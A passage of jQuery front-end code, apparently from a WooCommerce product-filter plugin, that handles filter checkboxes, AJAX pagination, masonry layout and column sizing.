				curr_chckbx.prop('checked', true);
				curr_chckbx.parent().addClass('prdctfltr_active');

			}

		}

	}


	$(document).on('click', 'span.prdctfltr_sale input[type="checkbox"], span.prdctfltr_instock input[type="checkbox"], span.prdctfltr_reset input[type="checkbox"]', function() {
		prdctfltr_submit_form();
	});

	$(document).on('click', '#prdctfltr_woocommerce span.prdctfltr_filter_title a.prdctfltr_title_remove, .prdctfltr_regular_title a, .prdctfltr_widget_title a', function() {

		var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');
		var curr_key = $(this).attr('data-key');

		if ( curr_key == 'byprice' ) {
			curr.find('.prdctfltr_byprice input[type="hidden"], .prdctfltr_price input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'product_cat' ) {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"], .prdctfltr_cat input[type="hidden"], .prdctfltr_add_inputs input[name="product_cat"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'product_tag' ) {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"], .prdctfltr_tag input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'instock_products' ) {
			curr.find('.prdctfltr_filter.prdctfltr_instock input[type="hidden"], span.prdctfltr_instock input[type="checkbox"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key == 'sale_products' ) {
			curr.find('span.prdctfltr_sale input[type="checkbox"]').each(function() {
				$(this).remove();
			});
		}
		else if ( curr_key.substr(0,4) == 'rng_' ) {
			curr.find('.prdctfltr_range input[type="hidden"][name$="'+curr_key.substr(4, curr_key.length)+'"]').each(function() {
				$(this).remove();
			});
		}
		else {
			curr.find('.prdctfltr_'+curr_key+' input[type="hidden"]').each(function() {
				$(this).remove();
			});
		}

		prdctfltr_respond(curr);

		return false;
	});


	if ( $('.prdctfltr_sc_products').hasClass('prdctfltr_ajax') ) {
		$(document).on('click', '.prdctfltr_sc_products .woocommerce-pagination a', function() {

			var curr_sc = $('.prdctfltr_sc_products');

			curr_sc.find('.prdctfltr_filter input[type="hidden"], .prdctfltr_add_inputs input[type="hidden"]:not([name="post_type"])').each(function() {

				var curr_val = $(this).val();
				var curr_name = $(this).attr('name');

				if ( curr_val == '' ) {
					$(this).remove();
				}
			});

			var curr_href = $(this).attr('href');

			if ( curr_href.indexOf('paged=') >= 0 ) {
				var pf_paged = curr_href.getValueByKey('paged');
			}

			var curr_fields = {};

			$('.prdctfltr_filter input[type="hidden"]').each( function() {
				if ( $(this).attr('value') !== '' ) {
					curr_fields[$(this).attr('name')] = $(this).attr('value');
				}
			});
			if ( $('#prdctfltr_woocommerce').find('input[name="sale_products"]:checked').length > 0 ) {
				curr_fields['sale_products'] = 'on';
			}
			if ( $('#prdctfltr_woocommerce').find('input[name="instock_products"]:checked').length > 0 ) {
				curr_fields['instock_products'] = 'in';
			}

			var curr_widget = 'no';
			if ( $('.prdctfltr-widget').length > 0 ) {
				curr_widget = 'yes';
			}

			var data = {
				action: 'prdctfltr_respond',
				pf_query: curr_sc.attr('data-query'),
				pf_shortcode: curr_sc.attr('data-shortcode'),
				pf_page: curr_sc.attr('data-page'),
				pf_action: curr_sc.attr('action'),
				pf_paged: pf_paged,
				pf_filters: curr_fields,
				pf_widget: curr_widget
			}

			data.pf_query = data.pf_query.replace('paged='+data.pf_page, 'paged='+data.pf_paged);

			$.post(prdctfltr.ajax, data, function(response) {
				if (response) {

					curr_sc.after(response);
					var curr_next = curr_sc.next();

					curr_next.css({'position':'absolute', 'top':0, 'left':0});

					var curr_products = curr_next.find('.type-product');

					curr_next.find('.type-product').css('opacity', 0);

					curr_sc.css({'position':'absolute', 'top':0, 'left':0}).fadeOut(100).remove();
					curr_next.removeAttr('style');

					if ( $(response).find('script').length > 0 ) {
						$(response).find('script').each(function(i) {
							eval($(this).text());
						});
					}

					if ( prdctfltr.js !== '' ) {
							eval(prdctfltr.js);
						}

					prdctfltr_init_scroll();
					prdctfltr_show_opened_cats();
					prdctfltr_show_opened_widgets();
					if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {

						$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
						$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
							resizable: false,
							masonry: { }
						});
						if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
							$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
						}
					}

					curr_products.each(function(i) {
						$(this).delay((i++) * 100).fadeTo(100, 1);
					});
					curr_data['paginated'] == true;

				}
				else {
					alert('Error!');
				}
			});

			return false;
		});
	}

	if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_masonry') ) {
		$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
		$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope({
			resizable: false,
			masonry: { }
		});
		if ( !$('#prdctfltr_woocommerce').hasClass('prdctfltr_always_visible') ) {
			$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
			$(window).load( function() {
				$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').show();
				$('#prdctfltr_woocommerce').find('.prdctfltr_filter_inner').isotope('layout');
				$('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').hide();
			});
		}
	}

	if ( $('#prdctfltr_woocommerce').hasClass('pf_mod_row') ) {
		if ( $('.prdctfltr-widget').length == 0 ) {
			$(window).on('resize', function() {
				if ( window.matchMedia('(max-width: 768px)').matches ) {
					$('.prdctfltr_filter_inner').css('width', 'auto');
				}
				else {
					var curr_columns = $('.prdctfltr_filter_wrapper:first').attr('data-columns');

					var curr_scroll_column = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering').width();
					var curr_columns_length = $('.prdctfltr_filter').length;

					$('.prdctfltr_filter_inner').css('width', curr_columns_length*curr_scroll_column/curr_columns);
					$('.prdctfltr_filter').css('width', curr_scroll_column/curr_columns);
				}
			});
		}
	}

	prdctfltr_init_scroll();

	function prdctfltr_show_opened_widgets() {

		if ( $('.prdctfltr-widget').length > 0 ) {
			$('.prdctfltr-widget .prdctfltr_filter').each( function() {

				var curr = $(this);

				if ( curr.find('input[type="hidden"]:first').val() !== '' ) {

					curr.find('.prdctfltr_widget_title .prdctfltr-down').removeClass('prdctfltr-down').addClass('prdctfltr-up');
					curr.find('.prdctfltr_checkboxes').addClass('prdctfltr_down').css({'display':'block'});

				}
			});
		}

	}
	prdctfltr_show_opened_widgets();

	if ( $('#prdctfltr_woocommerce').hasClass('prdctfltr_click_filter') ) {
		$(document).on( 'change', 'input[name^="rng_"]', function() {
			var curr = $('#prdctfltr_woocommerce .prdctfltr_woocommerce_ordering');
			prdctfltr_respond(curr);
		});
	}

	if ((/Trident\/7\./).test(navigator.userAgent)) {
		$(document).on('click', '.prdctfltr_checkboxes label img', function() {
			$(this).parents('label').children('input:first').change().click();
		});
	}

	if ((/Trident\/4\./).test(navigator.userAgent)) {
		$(document).on('click', '.prdctfltr_checkboxes label > span > img, .prdctfltr_checkboxes label > span', function() {
			$(this).parents('label').children('input:first').change().click();
		});
	}

})(jQuery);